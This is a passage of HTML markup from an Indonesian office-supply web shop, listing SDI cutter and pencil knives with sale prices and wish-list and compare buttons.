data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3965,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3965","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3904" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0416-cutter-knife-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3904"><span class="product-image-wrapper"><!--mf_product_label_comment_3904--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0416-cutter-knife-a-300-sku-sdi-0416_12v8ap98imob1nzh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;SDI&#x20;0416&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;supplier&#x20;lengkap&#x20;SDI"/></span></span>  <style>.product-image-container-3904 {
    width: 152px;
}
.product-image-container-3904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0416&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0416-cutter-knife-a-300.html">SDI 0416 Cutter Knife (A-300) Auto Lock Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3904" data-price-box="product-id-3904">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3904"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3904"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3904" name="related_products[]" value="3904" /><label class="label" for="related-checkbox3904"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3904,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3904","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3906" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0423-cutter-knife-l-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3906"><span class="product-image-wrapper"><!--mf_product_label_comment_3906--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0423-cutter-knife-l-500-sku-sdi-0423_1u1rzebouhn7cqf6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;stationery&#x20;Cutter&#x20;katalog&#x20;lengkap&#x20;SDI"/></span></span>  <style>.product-image-container-3906 {
    width: 152px;
}
.product-image-container-3906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0423&#x20;Cutter&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/sdi-0423-cutter-knife-l-500.html">SDI 0423 Cutter Knife (L-500) Auto Lock Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3906" data-price-box="product-id-3906">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3906"  data-price-amount="39500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3906"  data-price-amount="45500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3906" name="related_products[]" value="3906" /><label class="label" for="related-checkbox3906"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3906,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3906","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3902" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0405-cutter-knife-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3902"><span class="product-image-wrapper"><!--mf_product_label_comment_3902--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0405-cutter-knife-a-300-sku-sdi-0405_mbymtleqhysczl1e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;alat&#x20;tulis&#x20;Kantor&#x20;merk&#x20;SDI&#x20;terlaris&#x20;type&#x20;SDI&#x20;0405&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Pisau&#x20;Kater&#x20;Kecil"/></span></span>  <style>.product-image-container-3902 {
    width: 152px;
}
.product-image-container-3902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0405&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0405-cutter-knife-a-300.html">SDI 0405 Cutter Knife (A-300) Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3902" data-price-box="product-id-3902">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3902"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3902"  data-price-amount="10300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3902" name="related_products[]" value="3902" /><label class="label" for="related-checkbox3902"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3902,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3902","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3903" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0406-cutter-knife-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3903"><span class="product-image-wrapper"><!--mf_product_label_comment_3903--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0406-cutter-knife-a-300-sku-sdi-0406_vur0ppmqbc7p9u5u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;brosur&#x20;gambar&#x20;perlengkapan&#x20;Cutter&#x20;contoh&#x20;SDI&#x20;0406&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Kecil"/></span></span>  <style>.product-image-container-3903 {
    width: 152px;
}
.product-image-container-3903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0406&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0406-cutter-knife-a-300.html">SDI 0406 Cutter Knife (A-300) Auto Lock Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3903" data-price-box="product-id-3903">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3903"  data-price-amount="22000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3903"  data-price-amount="25300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3903" name="related_products[]" value="3903" /><label class="label" for="related-checkbox3903"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3903,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3903","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3907" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0425-cutter-knife-l-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3907"><span class="product-image-wrapper"><!--mf_product_label_comment_3907--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0425-cutter-knife-l-500-sku-sdi-0425_gs6uuavmtirxt86j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;atk&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;SDI&#x20;0425&#x20;Cutter&#x20;Knife&#x20;&#x28;L-500&#x29;"/></span></span>  <style>.product-image-container-3907 {
    width: 152px;
}
.product-image-container-3907 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0425&#x20;Cutter&#x20;Knife&#x20;&#x28;L-500&#x29;&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokoatk.id/sdi-0425-cutter-knife-l-500.html">SDI 0425 Cutter Knife (L-500) Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3907" data-price-box="product-id-3907">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3907"  data-price-amount="39500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3907"  data-price-amount="45500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3907" name="related_products[]" value="3907" /><label class="label" for="related-checkbox3907"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3907,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3907","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0107b-pencil-knife.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3888"><span class="product-image-wrapper"><!--mf_product_label_comment_3888--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0107b-pencil-knife-sku-sdi-0107b_tzumrmt0c4rx90gn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;atk&#x20;SDI&#x20;0107B&#x20;Pencil&#x20;Knife&#x20;Pisau&#x20;Cutter&#x20;Lipat&#x20;Warna&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3888 {
    width: 152px;
}
.product-image-container-3888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0107B&#x20;Pencil&#x20;Knife&#x20;Pisau&#x20;Cutter&#x20;Lipat&#x20;Warna" href="https://www.tokoatk.id/sdi-0107b-pencil-knife.html">SDI 0107B Pencil Knife Pisau Cutter Lipat Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3888" data-price-box="product-id-3888">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3888"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3888"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3888" name="related_products[]" value="3888" /><label class="label" for="related-checkbox3888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3888,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3888","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3905" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0416a-cutter-knife-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3905"><span class="product-image-wrapper"><!--mf_product_label_comment_3905--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0416a-cutter-knife-a-300-sku-sdi-0416a_pfkmasxy1md7glsq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;SDI&#x20;0416A&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Translucent&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3905 {
    width: 152px;
}
.product-image-container-3905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0416A&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Translucent&#x20;Auto&#x20;Lock&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0416a-cutter-knife-a-300.html">SDI 0416A Cutter Knife (A-300) Translucent Auto Lock Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3905" data-price-box="product-id-3905">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3905"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3905"  data-price-amount="21200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3905" name="related_products[]" value="3905" /><label class="label" for="related-checkbox3905"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3905,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3905","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0404-cutter-knife-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3901"><span class="product-image-wrapper"><!--mf_product_label_comment_3901--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0404-cutter-knife-a-300-sku-sdi-0404_e0ixnt2tl79tvok0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;SDI&#x20;0404&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;supplier&#x20;lengkap&#x20;SDI"/></span></span>  <style>.product-image-container-3901 {
    width: 152px;
}
.product-image-container-3901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;0404&#x20;Cutter&#x20;Knife&#x20;&#x28;A-300&#x29;&#x20;Pisau&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-0404-cutter-knife-a-300.html">SDI 0404 Cutter Knife (A-300) Pisau Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3901" data-price-box="product-id-3901">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3901"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3901"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3901" name="related_products[]" value="3901" /><label class="label" for="related-checkbox3901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3901,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3901","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3963" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-5404-cutter-knife-blister-packs-a-300.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3963"><span class="product-image-wrapper"><!--mf_product_label_comment_3963--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-5404-cutter-knife-blister-packs-a-300-sku-sdi-5404_vpiqtftli6zlppmx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;peralatan&#x20;kantor&#x20;SDI&#x20;5404&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;A-300&#x29;&#x20;Kater&#x20;Kecil&#x20;dan&#x20;aneka&#x20;katalog&#x20;SDI&#x20;grosir"/></span></span>  <style>.product-image-container-3963 {
    width: 152px;
}
.product-image-container-3963 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;5404&#x20;Cutter&#x20;Knife&#x20;Blister&#x20;Packs&#x20;&#x28;A-300&#x29;&#x20;Kater&#x20;Kecil" href="https://www.tokoatk.id/sdi-5404-cutter-knife-blister-packs-a-300.html">SDI 5404 Cutter Knife Blister Packs (A-300) Kater Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3963" data-price-box="product-id-3963">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3963"  data-price-amount="24000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3963"  data-price-amount="27600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3963" name="related_products[]" value="3963" /><label class="label" for="related-checkbox3963"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoatk.id\/wishlist\/index\/add\/","data":{"product":3963,"uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoatk.id\/catalog\/product_compare\/add\/","data":{"product":"3963","uenc":"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3887" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoatk.id/sdi-0103-pencil-knife.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3887"><span class="product-image-wrapper"><!--mf_product_label_comment_3887--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-0103-pencil-knife-sku-sdi-0103_j1bs4zf4yops0xsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;kantor&#x20;SDI&#x20;0103&#x20;Pencil&#x20;Knife&#x20;0.4mm&#x20;X&#x20;10mm&#x20;X&#x20;57&#x20;mm&#x20;Pisau&#x20;Cutter&#x20;Lipat&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3887 {
    width: 152px;
}
.product-image-container-3887 span.product-image-wrapper {
    padding-bottom: 125%;
